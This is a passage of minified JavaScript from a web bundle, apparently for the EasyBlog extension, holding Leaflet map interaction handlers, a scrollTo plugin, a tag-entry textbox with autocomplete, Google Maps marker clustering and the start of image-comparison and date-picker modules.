this._map._container.focus(),window.scrollTo(d,c)}},_onFocus:function(){this._focused=!0,this._map.fire("focus")},_onBlur:function(){this._focused=!1,this._map.fire("blur")},_setPanDelta:function(a){var d,e,b=this._panKeys={},c=this.keyCodes;for(d=0,e=c.left.length;e>d;d++)b[c.left[d]]=[-1*a,0];for(d=0,e=c.right.length;e>d;d++)b[c.right[d]]=[a,0];for(d=0,e=c.down.length;e>d;d++)b[c.down[d]]=[0,a];for(d=0,e=c.up.length;e>d;d++)b[c.up[d]]=[0,-1*a]},_setZoomDelta:function(a){var d,e,b=this._zoomKeys={},c=this.keyCodes;
for(d=0,e=c.zoomIn.length;e>d;d++)b[c.zoomIn[d]]=a;for(d=0,e=c.zoomOut.length;e>d;d++)b[c.zoomOut[d]]=-a},_addHooks:function(){Ic(document,"keydown",this._onKeyDown,this)},_removeHooks:function(){Kc(document,"keydown",this._onKeyDown,this)},_onKeyDown:function(a){if(!(a.altKey||a.ctrlKey||a.metaKey)){var d,b=a.keyCode,c=this._map;if(b in this._panKeys)c._panAnim&&c._panAnim._inProgress||(d=this._panKeys[b],a.shiftKey&&(d=J(d).multiplyBy(3)),c.panBy(d),c.options.maxBounds&&c.panInsideBounds(c.options.maxBounds));
else if(b in this._zoomKeys)c.setZoom(c.getZoom()+(a.shiftKey?3:1)*this._zoomKeys[b]);else{if(27!==b||!c._popup||!c._popup.options.closeOnEscapeKey)return;c.closePopup()}Rc(a)}}});bd.addInitHook("addHandler","keyboard",Xe),bd.mergeOptions({scrollWheelZoom:!0,wheelDebounceTime:40,wheelPxPerZoomLevel:60});var Ye=nd.extend({addHooks:function(){Ic(this._map._container,"mousewheel",this._onWheelScroll,this),this._delta=0},removeHooks:function(){Kc(this._map._container,"mousewheel",this._onWheelScroll,this)},_onWheelScroll:function(a){var b=Uc(a),c=this._map.options.wheelDebounceTime;
this._delta+=b,this._lastMousePos=this._map.mouseEventToContainerPoint(a),this._startTime||(this._startTime=+new Date);var d=Math.max(c-(+new Date-this._startTime),0);clearTimeout(this._timer),this._timer=setTimeout(f(this._performZoom,this),d),Rc(a)},_performZoom:function(){var a=this._map,b=a.getZoom(),c=this._map.options.zoomSnap||0;a._stop();var d=this._delta/(4*this._map.options.wheelPxPerZoomLevel),e=4*Math.log(2/(1+Math.exp(-Math.abs(d))))/Math.LN2,f=c?Math.ceil(e/c)*c:e,g=a._limitZoom(b+(this._delta>0?f:-f))-b;
this._delta=0,this._startTime=null,g&&("center"===a.options.scrollWheelZoom?a.setZoom(b+g):a.setZoomAround(this._lastMousePos,b+g))}});bd.addInitHook("addHandler","scrollWheelZoom",Ye),bd.mergeOptions({tap:!0,tapTolerance:15});var Ze=nd.extend({addHooks:function(){Ic(this._map._container,"touchstart",this._onDown,this)},removeHooks:function(){Kc(this._map._container,"touchstart",this._onDown,this)},_onDown:function(a){if(a.touches){if(Qc(a),this._fireClick=!0,a.touches.length>1)return this._fireClick=!1,clearTimeout(this._holdTimeout),void 0;
var b=a.touches[0],c=b.target;this._startPos=this._newPos=new H(b.clientX,b.clientY),c.tagName&&"a"===c.tagName.toLowerCase()&&lc(c,"leaflet-active"),this._holdTimeout=setTimeout(f(function(){this._isTapValid()&&(this._fireClick=!1,this._onUp(),this._simulateEvent("contextmenu",b))},this),1e3),this._simulateEvent("mousedown",b),Ic(document,{touchmove:this._onMove,touchend:this._onUp},this)}},_onUp:function(a){if(clearTimeout(this._holdTimeout),Kc(document,{touchmove:this._onMove,touchend:this._onUp},this),this._fireClick&&a&&a.changedTouches){var b=a.changedTouches[0],c=b.target;
c&&c.tagName&&"a"===c.tagName.toLowerCase()&&mc(c,"leaflet-active"),this._simulateEvent("mouseup",b),this._isTapValid()&&this._simulateEvent("click",b)}},_isTapValid:function(){return this._newPos.distanceTo(this._startPos)<=this._map.options.tapTolerance},_onMove:function(a){var b=a.touches[0];this._newPos=new H(b.clientX,b.clientY),this._simulateEvent("mousemove",b)},_simulateEvent:function(a,b){var c=document.createEvent("MouseEvents");c._simulated=!0,b.target._simulatedClick=!0,c.initMouseEvent(a,!0,!0,window,1,b.screenX,b.screenY,b.clientX,b.clientY,!1,!1,!1,!1,0,null),b.target.dispatchEvent(c)
}});xb&&!wb&&bd.addInitHook("addHandler","tap",Ze),bd.mergeOptions({touchZoom:xb&&!eb,bounceAtZoomLimits:!0});var $e=nd.extend({addHooks:function(){lc(this._map._container,"leaflet-touch-zoom"),Ic(this._map._container,"touchstart",this._onTouchStart,this)},removeHooks:function(){mc(this._map._container,"leaflet-touch-zoom"),Kc(this._map._container,"touchstart",this._onTouchStart,this)},_onTouchStart:function(a){var b=this._map;if(a.touches&&2===a.touches.length&&!b._animatingZoom&&!this._zooming){var c=b.mouseEventToContainerPoint(a.touches[0]),d=b.mouseEventToContainerPoint(a.touches[1]);
this._centerPoint=b.getSize()._divideBy(2),this._startLatLng=b.containerPointToLatLng(this._centerPoint),"center"!==b.options.touchZoom&&(this._pinchStartLatLng=b.containerPointToLatLng(c.add(d)._divideBy(2))),this._startDist=c.distanceTo(d),this._startZoom=b.getZoom(),this._moved=!1,this._zooming=!0,b._stop(),Ic(document,"touchmove",this._onTouchMove,this),Ic(document,"touchend",this._onTouchEnd,this),Qc(a)}},_onTouchMove:function(a){if(a.touches&&2===a.touches.length&&this._zooming){var b=this._map,c=b.mouseEventToContainerPoint(a.touches[0]),d=b.mouseEventToContainerPoint(a.touches[1]),e=c.distanceTo(d)/this._startDist;
if(this._zoom=b.getScaleZoom(e,this._startZoom),!b.options.bounceAtZoomLimits&&(this._zoom<b.getMinZoom()&&1>e||this._zoom>b.getMaxZoom()&&e>1)&&(this._zoom=b._limitZoom(this._zoom)),"center"===b.options.touchZoom){if(this._center=this._startLatLng,1===e)return}else{var g=c._add(d)._divideBy(2)._subtract(this._centerPoint);if(1===e&&0===g.x&&0===g.y)return;this._center=b.unproject(b.project(this._pinchStartLatLng,this._zoom).subtract(g),this._zoom)}this._moved||(b._moveStart(!0,!1),this._moved=!0),B(this._animRequest);
var h=f(b._move,b,this._center,this._zoom,{pinch:!0,round:!1});this._animRequest=A(h,this,!0),Qc(a)}},_onTouchEnd:function(){return this._moved&&this._zooming?(this._zooming=!1,B(this._animRequest),Kc(document,"touchmove",this._onTouchMove),Kc(document,"touchend",this._onTouchEnd),this._map.options.zoomAnimation?this._map._animateZoom(this._center,this._map._limitZoom(this._zoom),!0,this._map.options.zoomSnap):this._map._resetView(this._center,this._map._limitZoom(this._zoom)),void 0):(this._zooming=!1,void 0)
}});bd.addInitHook("addHandler","touchZoom",$e),bd.BoxZoom=Ue,bd.DoubleClickZoom=Ve,bd.Drag=We,bd.Keyboard=Xe,bd.ScrollWheelZoom=Ye,bd.Tap=Ze,bd.TouchZoom=$e,Object.freeze=c,a.version=b,a.Control=dd,a.control=ed,a.Browser=Fb,a.Evented=G,a.Mixin=od,a.Util=C,a.Class=D,a.Handler=nd,a.extend=d,a.bind=f,a.stamp=h,a.setOptions=o,a.DomEvent=_c,a.DomUtil=Hc,a.PosAnimation=ad,a.Draggable=sd,a.LineUtil=Hd,a.PolyUtil=Jd,a.Point=H,a.point=J,a.Bounds=K,a.bounds=M,a.Transformation=U,a.transformation=V,a.Projection=Md,a.LatLng=P,a.latLng=Q,a.LatLngBounds=N,a.latLngBounds=O,a.CRS=R,a.GeoJSON=ie,a.geoJSON=re,a.geoJson=se,a.Layer=Qd,a.LayerGroup=Rd,a.layerGroup=Sd,a.FeatureGroup=Td,a.featureGroup=Ud,a.ImageOverlay=te,a.imageOverlay=ue,a.VideoOverlay=ve,a.videoOverlay=we,a.DivOverlay=xe,a.Popup=ye,a.popup=ze,a.Tooltip=Ae,a.tooltip=Be,a.Icon=Vd,a.icon=Wd,a.DivIcon=Ce,a.divIcon=De,a.Marker=Zd,a.marker=$d,a.TileLayer=Ge,a.tileLayer=He,a.GridLayer=Ee,a.gridLayer=Fe,a.SVG=Qe,a.svg=Re,a.Renderer=Ke,a.Canvas=Le,a.canvas=Me,a.Path=_d,a.CircleMarker=ae,a.circleMarker=be,a.Circle=ce,a.circle=de,a.Polyline=ee,a.polyline=fe,a.Polygon=ge,a.polygon=he,a.Rectangle=Se,a.rectangle=Te,a.Map=bd,a.map=cd;
var _e=window.L;a.noConflict=function(){return window.L=_e,this},window.L=a})};d(),b.resolveWith(d)};FD50.module("leaflet",a)}(),function(){var a=function(a){var b=this,d=function(){!function(a){function c(a){return"object"==typeof a?a:{top:a,left:a}}var b=a.scrollTo=function(b,c,d){a(window).scrollTo(b,c,d)};b.defaults={axis:"xy",duration:parseFloat(a.fn.jquery)>=1.3?0:1,limit:!0},b.window=function(){return a(window)._scrollable()},a.fn._scrollable=function(){return this.map(function(){var b=this,c=!b.nodeName||-1!=a.inArray(b.nodeName.toLowerCase(),["iframe","#document","html","body"]);
if(!c)return b;var d=(b.contentWindow||b).document||b.ownerDocument||b;return/webkit/i.test(navigator.userAgent)||"BackCompat"==d.compatMode?d.body:d.documentElement})},a.fn.scrollTo=function(d,e,f){return"object"==typeof e&&(f=e,e=0),"function"==typeof f&&(f={onAfter:f}),"max"==d&&(d=9e9),f=a.extend({},b.defaults,f),e=e||f.duration,f.queue=f.queue&&f.axis.length>1,f.queue&&(e/=2),f.offset=c(f.offset),f.over=c(f.over),this._scrollable().each(function(){function m(a){h.animate(k,e,f.easing,a&&function(){a.call(this,d,f)
})}if(null!=d){var j,g=this,h=a(g),i=d,k={},l=h.is("html,body");switch(typeof i){case"number":case"string":if(/^([+-]=)?\d+(\.\d+)?(px|%)?$/.test(i)){i=c(i);break}if(i=a(i,this),!i.length)return;case"object":(i.is||i.style)&&(j=(i=a(i)).offset())}a.each(f.axis.split(""),function(a,c){var d="x"==c?"Left":"Top",e=d.toLowerCase(),n="scroll"+d,o=g[n],p=b.max(g,c);if(j)k[n]=j[e]+(l?0:o-h.offset()[e]),f.margin&&(k[n]-=parseInt(i.css("margin"+d))||0,k[n]-=parseInt(i.css("border"+d+"Width"))||0),k[n]+=f.offset[e]||0,f.over[e]&&(k[n]+=i["x"==c?"width":"height"]()*f.over[e]);
else{var q=i[e];k[n]=q.slice&&"%"==q.slice(-1)?parseFloat(q)/100*p:q}f.limit&&/^\d+$/.test(k[n])&&(k[n]=k[n]<=0?0:Math.min(k[n],p)),!a&&f.queue&&(o!=k[n]&&m(f.onAfterFirst),delete k[n])}),m(f.onAfter)}}).end()},a.fn.scrollIntoView=function(b){var b=a(b);if(!(b.length<1)){var c=this.offset(),d=this.height(),e=c.top,f=e+d,g=b.offset(),h=b.height(),i=g.top,j=i+h;return j>f?this.scrollTo(b):e>i?this.scrollTo(b,{offset:-1*(d-h)}):void 0}},b.max=function(b,c){var d="x"==c?"Width":"Height",e="scroll"+d;if(!a(b).is("html,body"))return b[e]-a(b)[d.toLowerCase()]();
var f="client"+d,g=b.ownerDocument.documentElement,h=b.ownerDocument.body;return Math.max(g[e],h[e])-Math.min(g[f],h[f])}}(a)};d(),b.resolveWith(d)};FD50.module("scrollTo",a)}(),function(){var a=function(a){var b=this;a.require().script("autosize.input","scrollTo","ui/position").done(function(){var c=function(){var b={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,ENTER:13,ESCAPE:27,LEFT:37,RIGHT:39,SPACE:32,TAB:9,UP:38};a.template("textboxlist/item",'<div class="textboxlist-item[%== (this.locked) ? " is-locked" : "" %]" data-textboxlist-item><span class="textboxlist-itemContent" data-textboxlist-itemContent>[%== html %]</span><div class="textboxlist-itemRemoveButton" data-textboxlist-itemRemoveButton><i class="fa fa-times"></i></a></div>'),a.template("textboxlist/itemContent",'[%= title %]<input type="hidden" name="[%= name %]" value="[%= id %]"/>'),a.Controller("Textboxlist",{pluginName:"textboxlist",hostname:"textboxlist",defaultOptions:{view:{item:"textboxlist/item",itemContent:"textboxlist/itemContent"},plugin:{},name:"items[]",unique:!0,caseSensitive:!1,max:null,ignoreLocked:!1,filterItem:null,"{item}":"[data-textboxlist-item]","{itemContent}":"[data-textboxlist-itemContent]","{itemRemoveButton}":"[data-textboxlist-itemRemoveButton]","{textField}":"[data-textboxlist-textField]"}},function(c){return{init:function(){var d=c.textField();
d.autosizeInput(),d.data("placeholderText",d.attr("placeholder"));var e=d.data("textboxlistName");e&&(c.options.name=e),c.item().each(function(){var b=a(this),d=b.find(c.itemContent.selector);c.createItem({id:b.data("id")||function(){var c=a.uid("item-");return b.data("id",c),c}(),title:b.data("title")||a.trim(d.text()),locked:b.hasClass("is-locked"),html:d.html()})}),(c.options.plugin.autocomplete||c.element.data("query"))&&c.addPlugin("autocomplete"),c.on("keypress",c.textField(),function(a){return a.keyCode==b.ENTER?a.preventDefault():void 0
})},setLayout:function(){var a=c.textField(),b=a.data("placeholderText");c.item().length>0&&(b=""),a.attr("placeholder",b).data("autosizeInputInstance").update()},enable:function(){c.element.removeClass("disabled"),c.textField().enabled(!0)},disable:function(){c.element.addClass("disabled"),c.textField().disabled(!0)},items:{},itemsByTitle:{},get:function(a){var b=c.getItemKey(a);return c.itemsByTitle.hasOwnProperty(b)?c.itemsByTitle[b]:void 0},getItemKey:function(a){return c.options.caseSensitive?a:a.toLowerCase()
},filterItem:function(b){var d=c.options,e=d.filterItem;a.isFunction(e)&&(b=e.call(c,b));var f=c.itemsByTitle;if(a.isString(b)&&""!==b){var g=b,h=c.getItemKey(g);b=f.hasOwnProperty(h)?c.itemsByTitle[h]:{id:a.uid("item-"),title:g,key:c.getItemKey(g),locked:!1}}return b.name=b.name||c.options.name,b.html=b.html||c.view.itemContent(!0,b),b},createItem:function(a){a.key=c.getItemKey(a.title),c.items[a.id]=a,c.itemsByTitle[a.key]=a},deleteItem:function(a){var b=c.items[a];c.item().filterBy("id",a).remove(),delete c.items[a];
var d=c.options.caseSensitive?b.title:b.title.toLowerCase();delete c.itemsByTitle[d]},addItem:function(b,d){if(b){var e=c.options,f=e.max;if((d||null===f||!((e.ignoreLocked?c.item(":not(.is-locked)"):c.item()).length>=f))&&(b=c.filterItem(b),a.isPlainObject(b))){var g,h=c.item().filterBy("id",b.id);if(e.unique&&h.length>0&&(g=h),g||(g=c.view.item(b).addClass(b.className||"").attr("data-id",b.id)),c.createItem(b),b.locked){var i=c.item(".is-locked:last");i.length>0?g.insertAfter(i):g.prependTo(c.element)}else g.insertBefore(c.textField());
return c.trigger("addItem",[b]),c.trigger("listChange"),b}}},removeItem:function(a){var b=c.items[a];c.deleteItem(a),c.trigger("removeItem",[b]),c.trigger("listChange")},clearItems:function(){c.item().each(function(){c.removeItem(a(this).data("id"))})},getAddedItems:function(){var b=[];return c.item().each(function(){var d=a(this),e=d.data("id");b.push(c.items[e])}),b},"{self} addItem":function(){c.setLayout()},"{self} removeItem":function(){c.setLayout()},"{itemRemoveButton} click":function(a){var b=a.parents(c.item.selector);
c.removeItem(b.data("id"))},"{textField} keydown":function(a,c){var d=c.keyCode;a.data("realEnterKey",d==b.ENTER)},"{textField} keypress":function(d,e){var f=d.data("realEnterKey"),g=e.keyCode==b.ENTER;d.data("realEnterKey",f&&g);var h=a.trim(c.textField().val());switch(e.keyCode){case b.ENTER:if(d.data("realEnterKey")){var e=c.trigger("useItem",[h]),i=e.item;if(void 0===i&&(i=h),i===!1||null===i)return;if(a.isPlainObject(i))c.addItem(i);else{var i=i.split(",");a.each(i,function(a,b){c.addItem(b)})}d.val("")
}}},"{textField} keyup":function(d,e){var f=a.trim(c.textField().val()),g="canRemoveItemUsingBackspace";switch(e.keyCode){case b.BACKSPACE:if(""===f)if(c[g]){var h=d.prev(c.item.selector);if(h.length>0){var i=h.data("id"),f=c.items[i];!f.locked&&c.removeItem(i)}}else c[g]=!0;break;default:c[g]=!1}},"{self} click":function(a,b){var d=c.textField();d.is(b.target)||d.focus()},"{textField} focusin":function(){c.activated||(c.activated=!0,c.trigger("textboxlistActivate"))},"{self} mousedown":function(){c.focusing=!0
},"{self} mouseup":function(){c.focusing=!1},"{self} focusout":function(){c.focusing||(c.activated=!1,c.deactivateTimer=setTimeout(function(){c.activated||c.trigger("textboxlistDeactivate")},1))}}}),a(document).on("click.textboxlist.data-api","[data-textboxlist]",function(){a(this).addController(a.Controller.Textboxlist).textField().focus()}).on("focus.textboxlist.data-api","[data-textboxlist] [data-textboxlist-textField]",function(){a(this).parents("[data-textboxlist]").addController(a.Controller.Textboxlist)
}),a.template("textboxlist/menu",'<div id="eb" class="eb-textboxlist textboxlist-autocomplete" data-textboxlist-autocomplete><b><b></b></b><div class="textboxlist-autocomplete-inner" data-textboxlist-autocomplete-viewport><div class="textboxlist-autocomplete-loading" data-textboxlist-autocomplete-loading></div><div class="textboxlist-autocomplete-empty" data-textboxlist-autocomplete-empty></div><ul class="textboxlist-menu" data-textboxlist-menu></ul></div></div>'),a.template("textboxlist/menuItem",'<li class="textboxlist-menuItem" data-textboxlist-menuItem>[%== html %]</li>'),a.template("textboxlist/loadingHint",'<i class="textboxlist-autocomplete-loading-indicator"></i>'),a.template("textboxlist/emptyHint",'<span class="textboxlist-autocomplete-empty-text">No items found.</span>'),a.Controller("Textboxlist.Autocomplete",{defaultOptions:{view:{menu:"textboxlist/menu",menuItem:"textboxlist/menuItem",loadingHint:"textboxlist/loadingHint",emptyHint:"textboxlist/emptyHint"},cache:!0,minLength:1,limit:10,highlight:!0,caseSensitive:!1,exclusive:!1,query:null,position:{my:"left top",at:"left bottom",collision:"none"},filterItem:null,showEmptyHint:!1,showLoadingHint:!1,id:"eb",component:"",modifier:"",shadow:!1,sticky:!1,animation:!1,"{menu}":"[data-textboxlist-menu]","{menuItem}":"[data-textboxlist-menuItem]","{viewport}":"[data-textboxlist-autocomplete-viewport]","{loadingHint}":"[data-textboxlist-autocomplete-loading]","{emptyHint}":"[data-textboxlist-autocomplete-empty]"}},function(c,d){return{init:function(){if(!c.element.data(c.Class.fullName))return c.destroy(),c.view.menu().attr("id",d.id).addClass(d.component).addClass(d.modifier).addClass(d.shadow?"has-shadow":"").addClass(d.animation?"has-animation":"").addClass(d.sticky?"is-sticky":"").addClass(c.textboxlist.options.component).appendTo("body").data(c.Class.fullName,!0).addController(c.Class,c.options),void 0;
var a=c.textboxlist;a.autocomplete=c,a.pluginInstances.autocomplete=c,c.options.position.of=c.textboxlist.element,c.initQuery(),c.view.loadingHint().appendTo(c.loadingHint()),c.view.emptyHint().appendTo(c.emptyHint()),c.element.detach()},initQuery:function(){var b=c.options.query||c.textboxlist.element.data("query");if(a.isUrl(b)){var d=b;return c.query=function(b){return a.ajax(d+b)},void 0}if(a.isFunction(b)){var e=b;return c.query=function(a){return e.call(c,a)},void 0}if(a.isArray(b)){var f=b;return c.query=function(b){var c=a.Deferred(),b=b.toLowerCase();
return setTimeout(function(){var d=a.grep(f,function(a){return a.title.toLowerCase().indexOf(b)>-1});c.resolve(d)},0),c},void 0}},setLayout:function(){c.hidden||c.element.css({opacity:1,width:c.textboxlist.element.outerWidth()}).position(c.options.position)},"{window} resize":a.debounce(function(){c.element.css("opacity",0),c.setLayout()},250),"{window} scroll":a.debounce(function(){c.element.css("opacity",0),c.setLayout()},250),"{window} dialogTransitionStart":function(){c.hidden=!0,c.element.css("opacity",0)
},"{window} dialogTransitionEnd":function(){c.hidden=!1,c.setLayout()},show:function(){clearTimeout(c.sleep),c.element.appendTo("body").show(),c.hidden=!1,c.setLayout()},hide:function(){c.element.hide();var b=c.menuItem(),d=b.filter(".active");d.length>0&&(c.lastItem={keyword:a.trim(c.textboxlist.textField().val()),item:d.data("item")}),b.removeClass("active"),c.render.reset(),c.hidden=!0,clearTimeout(c.sleep),c.sleep=setTimeout(function(){c.element.detach()},3e3)},queries:{},populated:!1,populate:function(b){c.populated=!1;
var d=c.element,e=c.options;d.removeClass("loading empty"),e.showLoadingHint&&c.hide();var f=c.trigger("populateKeyword",[b]);f.keyword&&(b=f.keyword);var g=e.caseSensitive?b:b.toLowerCase(),h=c.queries[g],i=!a.isDeferred(h)||!c.options.cache,j=function(){e.showLoadingHint&&(d.addClass("loading"),c.show()),(i||!i&&"rejected"==h.state())&&(h=c.queries[g]=c.query(b)),h.done(c.render(function(a){return[a,b]})).fail(function(){c.hide()}).always(function(){d.removeClass("loading")}),c.trigger("queryKeyword",[h,b])
};i?(clearTimeout(c.queryTask),c.queryTask=setTimeout(j,250)):j()},populateTask:null,populateFromTextField:function(){clearTimeout(c.populateTask),c.populateTask=setTimeout(function(){var b=c.textboxlist.textField(),d=a.trim(b.val());""===d||d.length<c.options.minLength?c.hide():c.populate(d)},1)},render:a.Enqueue(function(b,d){a.isArray(b)||(b=[]);var e=c.textboxlist,f=c,g=c.element,h=c.options,i=c.menu();if(b.length<1)return h.showEmptyHint?(i.empty(),g.addClass("empty"),e.trigger("renderMenu",[i,f,e]),c.show()):c.hide(),void 0;
g.removeClass("empty"),h.cache&&i.data("keyword")===d||(i.empty(),a.each(b,function(b,g){if(!a.isPlainObject(g))var g={html:g};e.trigger("filterItem",[g,f,e]);var j=h.filterItem;if(a.isFunction(j)&&(g=j.call(c,g,d)),a.isPlainObject(g)&&!g.discard){var k=g.menuHtml||g.title;c.view.menuItem({html:k}).addClass(g.className||"").data("item",g).appendTo(i)}}),i.data("keyword",d));var j=c.menuItem();return e.trigger("filterMenu",[i,j,f,e]),j.filter(":not(.hidden)").length<1&&(g.addClass("empty"),!h.showEmptyHint)?c.hide():(h.exclusive&&c.menuItem(":not(.hidden):first").addClass("active"),e.trigger("renderMenu",[i,f,e]),c.show(),void 0)
}),"{textboxlist.textField} keydown":function(a,d){clearTimeout(c.sleep);var e=c.menuItem(".active:not(.hidden)");e.length<1&&(e=!1);c.textboxlist.textField();switch(d.keyCode){case b.UP:c.menuItem().removeClass("active"),e?e.prev(c.menuItem.selector+":not(.hidden)").addClass("active"):c.menuItem(":not(.hidden):last").addClass("active"),d.preventDefault();break;case b.DOWN:c.menuItem().removeClass("active"),e?e.next(c.menuItem.selector+":not(.hidden)").addClass("active"):c.menuItem(":not(.hidden):first").addClass("active"),d.preventDefault();
break;case b.ESCAPE:c.hide();break;case b.ENTER:break;default:c.populateFromTextField()}var e=c.menuItem(".active:not(.hidden)");e.length<1||c.viewport().scrollIntoView(e)},"{textboxlist} textboxlistActivate":function(){c.populateFromTextField()},"{textboxlist} textboxlistDeactivate":function(){setTimeout(function(){c.hide()},150)},"{textboxlist} destroyed":function(){c.element.remove()},"{textboxlist} useItem":function(a,b,d){var e=c.options.exclusive;if(e&&(b.item=!1),c.hidden){var f=c.lastItem;return e&&f&&f.keyword==d&&(b.item=f.item),void 0
}var g=c.menuItem(".active");if(g.length>0){var h=g.data("item");b.item=h}c.hide()},"{menuItem} mousedown":function(){c.textboxlist.focusing=!0},"{menuItem} mouseup":function(){c.textboxlist.focusing=!1},"{menuItem} click":function(a){c.hide();var b=a.data("item");c.textboxlist.addItem(b);var d=c.textboxlist.textField().val("");setTimeout(function(){d.focus()},150)},"{menuItem} mouseover":function(a){c.menuItem().removeClass("active"),a.addClass("active")},"{menuItem} mouseout":function(){c.menuItem().removeClass("active")
}}})};c(),b.resolveWith(c)})};FD50.module("textboxlist",a)}()}),FD50.installer("EasyBlog","definitions",function(a){a.module(["easyblog/shared/comparison","easyblog/shared/datetime","easyblog/shared/gallery","easyblog/shared/mobile","easyblog/shared/toggler","easyblog/site/author/suggest","easyblog/site/authors","easyblog/site/bookmarklet","easyblog/site/bookmarks","easyblog/site/comments/captcha","easyblog/site/comments/comments","easyblog/site/comments/form","easyblog/site/comments/list","easyblog/site/dashboard/filters","easyblog/site/dashboard/posts","easyblog/site/dashboard/quickpost/form","easyblog/site/dashboard/quickpost/link","easyblog/site/dashboard/quickpost/photo","easyblog/site/dashboard/quickpost/quote","easyblog/site/dashboard/quickpost/standard","easyblog/site/dashboard/quickpost/tags","easyblog/site/dashboard/quickpost/video","easyblog/site/dashboard/table","easyblog/site/dashboard/teamblogs","easyblog/site/featured","easyblog/site/gdpr","easyblog/site/layout/image/legacy","easyblog/site/layout/image/popup","easyblog/site/layout/template","easyblog/site/location","easyblog/site/markerclusterer","easyblog/site/posts/entry","easyblog/site/posts/listings","easyblog/site/posts/posts","easyblog/site/posts/readingprogress","easyblog/site/posts/reports","easyblog/site/posts/tools","easyblog/site/reactions","easyblog/site/showcase","easyblog/site/site","easyblog/site/subscribe","easyblog/site/teamblogs","easyblog/site/vendors/affix","easyblog/site/vendors/markitup","easyblog/site/vendors/nearest","easyblog/site/vendors/ratings","easyblog/site/vendors/raty","easyblog/site/vendors/swiper","easyblog/site/vendors/ticker","easyblog/site/vendors/webcam"])
}),FD50.installer("EasyBlog","scripts",function($){function MarkerClusterer(a,b,c){this.extend(MarkerClusterer,google.maps.OverlayView),this.map_=a,this.markers_=[],this.clusters_=[],this.sizes=[53,56,66,78,90],this.styles_=[],this.ready_=!1;var d=c||{};this.gridSize_=d.gridSize||60,this.minClusterSize_=d.minimumClusterSize||2,this.maxZoom_=d.maxZoom||null,this.styles_=d.styles||[],this.imagePath_=d.imagePath||this.MARKER_CLUSTER_IMAGE_PATH_,this.imageExtension_=d.imageExtension||this.MARKER_CLUSTER_IMAGE_EXTENSION_,this.zoomOnClick_=!0,void 0!=d.zoomOnClick&&(this.zoomOnClick_=d.zoomOnClick),this.averageCenter_=!1,void 0!=d.averageCenter&&(this.averageCenter_=d.averageCenter),this.setupStyles_(),this.setMap(a),this.prevZoom_=this.map_.getZoom();
var e=this;google.maps.event.addListener(this.map_,"zoom_changed",function(){var a=e.map_.getZoom();e.prevZoom_!=a&&(e.prevZoom_=a,e.resetViewport())}),google.maps.event.addListener(this.map_,"idle",function(){e.redraw()}),b&&b.length&&this.addMarkers(b,!1)}function Cluster(a){this.markerClusterer_=a,this.map_=a.getMap(),this.gridSize_=a.getGridSize(),this.minClusterSize_=a.getMinClusterSize(),this.averageCenter_=a.isAverageCenter(),this.center_=null,this.markers_=[],this.bounds_=null,this.clusterIcon_=new ClusterIcon(this,a.getStyles(),a.getGridSize())
}function ClusterIcon(a,b,c){a.getMarkerClusterer().extend(ClusterIcon,google.maps.OverlayView),this.styles_=b,this.padding_=c||0,this.cluster_=a,this.center_=null,this.map_=a.getMap(),this.div_=null,this.sums_=null,this.visible_=!1,this.setMap(this.map_)}EasyBlog.module("shared/comparison",function(){var b=this;EasyBlog.require().script("shared/mobile").done(function(a){a.fn.comparison=function(){function f(b){b.each(function(){var b=a(this);b.addClass("is-visible")}),c=!1}function g(b){b.each(function(){var b=a(this);
j(b.find('.cd-image-label[data-type="modified"]'),b.find(".cd-resize-img"),"left"),j(b.find('.cd-image-label[data-type="original"]'),b.find(".cd-resize-img"),"right")}),d=!1}function h(a,c,d,e,f){a.on("mousedown vmousedown",function(g){a.addClass("draggable"),c.addClass("resizable");var h=a.outerWidth(),j=a.offset().left+h-g.pageX,k=d.offset().left,l=d.outerWidth(),m=k+10,n=k+l-h-10;a.parents().on("mousemove vmousemove",function(a){b||(b=!0,window.requestAnimationFrame?requestAnimationFrame(function(){i(a,j,h,m,n,k,l,c,e,f)
}):setTimeout(function(){i(a,j,h,m,n,k,l,c,e,f)},100))}).on("mouseup vmouseup",function(){a.removeClass("draggable"),c.removeClass("resizable")}),g.preventDefault()}).on("mouseup vmouseup",function(){a.removeClass("draggable"),c.removeClass("resizable")})}function i(c,d,e,f,g,h,i,k,l,m){var n=c.pageX+d-e;f>n?n=f:n>g&&(n=g);var o=100*(n+e/2-h)/i+"%";a(".draggable").css("left",o).on("mouseup vmouseup",function(){a(this).removeClass("draggable"),k.removeClass("resizable")}),a(".resizable").css("width",o),j(m,k,"left"),j(l,k,"right"),b=!1
}function j(a,b,c){"left"==c?a.offset().left+a.outerWidth()<b.offset().left+b.outerWidth()?a.removeClass("is-hidden"):a.addClass("is-hidden"):a.offset().left>b.offset().left+b.outerWidth()?a.removeClass("is-hidden"):a.addClass("is-hidden")}var b=!1,c=!1,d=!1,e=a(this).find("> figure.cd-image-container");f(e),a(window).on("scroll",function(){c||(c=!0,window.requestAnimationFrame?requestAnimationFrame(function(){f(e)}):setTimeout(function(){f(e)},100))}),e.each(function(){var b=a(this);h(b.find(".cd-handle"),b.find(".cd-resize-img"),b,b.find('.cd-image-label[data-type="original"]'),b.find('.cd-image-label[data-type="modified"]'))
}),a(window).on("resize",function(){d||(d=!0,window.requestAnimationFrame?requestAnimationFrame(function(){g(e)}):setTimeout(function(){g(e)},100))})},b.resolve()})}),EasyBlog.module("shared/datetime",function(){var b=this;EasyBlog.require().library("datetimepicker","moment").done(function(a){EasyBlog.Controller("Post.Datetime",{defaultOptions:{format:"Do MMM, YYYY HH:mm",language:"en",originalValue:"","{preview}":"[data-preview]","{calendar}":"[data-calendar]","{cancel}":"[data-cancel]","{remove}":"[data-remove]","{datetime}":"[data-datetime]"}},function(b,c){return{init:function(){b.calendar()._datetimepicker({component:"eb",format:c.format,language:c.language,minDate:c.minDate}),b.datetimepicker=b.calendar().data("DateTimePicker"),c.originalValue=b.datetime().val(),a.isEmpty(c.originalValue)||b.datetimepicker.setDate(a.moment(c.originalValue)),a.isEmpty(c.originalValue)||"publish_down"!=b.datetime().attr("name")||b.remove().show()
},"{calendar} dp.change":function(a,d){b.preview().text(d.date.format(c.format)),d.date.lang("en");var e=d.date.format("YYYY-MM-DD HH:mm:ss");b.datetime().val(e),d.date.lang(c.language);var e=d.date.format("YYYY-MM-DD HH:mm:ss");b.toggleCancelButton()},"{cancel} click":function(){var d=a.isEmpty(c.originalValue);d||"0000-00-00 00:00:00"==c.originalValue?(b.preview().text(c.emptyText),b.datetime().val("")):b.datetimepicker.setDate(a.moment(c.originalValue)),b.toggleCancelButton()},"{remove} click":function(){var d=a.isEmpty(c.originalValue);
